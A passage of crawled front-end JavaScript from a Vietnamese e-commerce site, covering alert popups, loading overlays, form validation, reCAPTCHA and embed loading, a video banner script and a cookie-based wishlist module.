				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);

			break;

			case _SUCCESS:
				optionsSwal['background'] = '#390';
				optionsSwal['icon'] = 'success';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);
			break;

			case _WARNING:
				optionsSwal['background'] = '#d39e00';
				optionsSwal['icon'] = 'warning';
				optionsSwal['showConfirmButton'] = true;
				optionsSwal['showDenyButton'] = true;
				optionsSwal['allowOutsideClick'] = false;
				optionsSwal['showCloseButton'] = false;
				swal.fire(optionsSwal).then((result) => {
				  	if (result.isConfirmed) {
				    	callback();
				  	}
				});
			break;

			case _INFO:
				optionsSwal['background'] = '#007bff';
				optionsSwal['icon'] = 'info';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['showCloseButton'] = true;
				if(typeof(params.html) != _UNDEFINED && params.html){
					optionsSwal['html'] = message;
				}

				optionsSwal['onClose'] = function(e){
			        callback();
			    }

				swal.fire(optionsSwal);

			break;
		}
	},
	showLoading: {
		htmlTemplate: '\
			<div class="bg-overlay"></div>\
			<div class="sk-flow">\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
			</div>',
		block: function(element = null) {
			var self = this;
			if(element == null || typeof(element) == _UNDEFINED || element.length == 0){
				nhMain.showLog(nhMain.getLabel('doi_tuong_hien_thi_loading_khong_ton_tai'));
				return false;
			}
			var htmlLoading = $('<div nh-loading class="loading-block">').append(self.htmlTemplate)
			element.append(htmlLoading);
		},
		page: function(){
			var self = this;
			var htmlLoading = $('<div nh-loading class="loading-page">').append(self.htmlTemplate);
			$('body').append(htmlLoading);
		},
		remove: function(element = null){
			var wrapElement = $(document);
			if(element != null && element != _UNDEFINED && element.length > 0){
				wrapElement = element;
			}
			wrapElement.find('div[nh-loading]').each(function( index ) {
			  	$(this).remove();
			});
		}
	},
	validation: {
		error: {
			show: function(input = null, message = null, callback){
				if(input.length > 0 && message.length > 0){
					input.next('div.error').remove();					
					if (typeof(callback) != 'function') {
				        callback = function () {};
				    }

				    input.closest('.form-group').addClass('is-invalid');
					var name = typeof(input.attr('name')) != _UNDEFINED ? input.attr('name') + '-error' : '';
					var error = '<div id="' + name + '" class="error invalid-feedback">' + message + '</label>';
					input.after(error).focus();
					callback();
				}		
			},
			clear: function(wrapForm = null){
				if(wrapForm.length > 0){
					wrapForm.find('.form-group').removeClass('is-invalid');					
					wrapForm.find('div.error').remove();
				}
			}
		},
		isEmail: function(email = null){
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	  		return regex.test(email);
		},
		isPhone: function(phone = null){
			var regex = /[0-9]{10,11}/;
	  		return regex.test(phone);
		},
		phoneVn: function(){
			$.validator.addMethod('phoneVN', function(phone_number, element) {
				phone_number = phone_number.replace( /\(|\)|\s+|-/g, '');
				return this.optional(element) || phone_number.length > 9 && phone_number.match( /^(01|02|03|04|05|06|07|08|09)+([0-9]{8,9})\b$/ );
			}, nhMain.getLabel('so_dien_thoai_chua_dung_dinh_dang'));
		}
	},
	reCaptcha: {
		config: {},
		init: function(){
			var self = this;

			self.config = typeof(nhMain.dataInit.recaptcha) != _UNDEFINED && nhMain.dataInit.recaptcha != null ? nhMain.dataInit.recaptcha : {};
			if(typeof(self.config.use_recaptcha) != _UNDEFINED && Boolean(self.config.use_recaptcha)){
				$('<script />', { type : 'text/javascript', src : 'https://www.google.com/recaptcha/api.js?render=' + self.config.site_key}).appendTo('head');				
			}
		},
		check: function(callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

  			if(Boolean(self.config.use_recaptcha) && grecaptcha != _UNDEFINED){
  				grecaptcha.ready(function() {
		          	grecaptcha.execute(self.config.site_key, {action: 'submit'}).then(function(token) {
		          		callback(token);
		          	});
		        });			
			}else{
				callback(null);
			}
		}
	},
	embedCode: {
		init: function(){
			var self = this;
			
			var embed = typeof(nhMain.dataInit.embed_code) != _UNDEFINED && nhMain.dataInit.embed_code != null ? nhMain.dataInit.embed_code : {};
			var timeDelay = typeof(embed.time_delay) != _UNDEFINED ? nhMain.utilities.parseInt(embed.time_delay) : 0;

			if(timeDelay > 0){
				setTimeout(function(){
					self.loadEmbedDelay();
				}, timeDelay);
			}
		},
		loadEmbedDelay: function(){

			// load embed head
			nhMain.callAjax({
	    		async: false,
				url: '/embed/load-content',
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;	        
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _SUCCESS) {
	        		var head = nhMain.utilities.notEmpty(data.head) ? data.head : '';
	        		var top_body = nhMain.utilities.notEmpty(data.top_body) ? data.top_body : '';
	        		var bottom_body = nhMain.utilities.notEmpty(data.bottom_body) ? data.bottom_body : '';
	        		if(head.length > 0){
		            	$('head').append(head);
		            }

		            if(top_body.length > 0){
		            	$('head').prepend(top_body);
		            }
		            
		            if(bottom_body.length > 0){
		            	$('body').append(bottom_body);
		            }
	            }			
			});
		}
	},
	social: {
		init: function(){
			var self = this;

			var social = typeof(nhMain.dataInit.social) != _UNDEFINED && nhMain.dataInit.social != null ? nhMain.dataInit.social : {};

			// load sdk and function init of facebook
			var loadSkdFacebook = typeof(social.facebook_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_load_sdk) : 0;
			var facebookSdkDelay = typeof(social.facebook_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_sdk_delay) : 0;

			if(loadSkdFacebook > 0 && facebookSdkDelay > 0){
				setTimeout(function(){
					self.loadSdkDelay('facebook');
				}, facebookSdkDelay);				
			}

			// load sdk and function init of google
			var loadSkdGoogle = typeof(social.google_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_load_sdk) : 0;
			var googleSdkDelay = typeof(social.google_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_sdk_delay) : 0;
		},
		loadSdkDelay: function(type = null){
			var self = this;

			if(!nhMain.utilities.notEmpty(type)) return false;

			// load embed content
			nhMain.callAjax({
	    		async: false,
	    		dataType: 'html',
				url: '/social/load-sdk/' + type,
			}).done(function(response) {
				$('body').append(response);
			});
		}
	}
}

$(document).ready(function() {
	nhMain.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/js/custom.js
body_size: 206
content:
$(document).ready(function() {
    var url_video = $('[nh-video="start"]').data('src');
	$('[nh-video="start"]').on( "click", function() {
		$('[nh-video="video"]').addClass('wrp-video-banner');
	    $('[nh-video="video"]').html('<video id="entire-video" autoplay loop muted><source src="'+ url_video +'" type="video/mp4"></video>');
		$(this).remove();
	});

	$('[nh-video="video"]').on( "click", function(e) {
	    $(this).toggleClass('active');
	    if($(this).hasClass('active')){   
	        $('#entire-video').trigger('pause');
	    } else {
	        $('#entire-video').trigger('play');
	    }
	});
	
	if (screen.width >= 992){
        $('body').bind('mousedown',function(){
            $("#form_search .wrap-suggestion").addClass("d-none");
        });
        $('#form_search').bind('mouseout',function(){
            $("#form_search .wrap-suggestion").removeClass("d-none");
        });
    }
    
    $( ".btn-contact").click(function() {
        $(".icon-call").toggleClass('show');
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/js/wishlist.js
body_size: 1413
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/save',
				data: {
					account_id: self.accountId,
					wishlist: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	btn_delete.closest('tr').remove();
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _PRODUCT) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}
			
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie});
			btn_delete.closest('tr').remove();
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});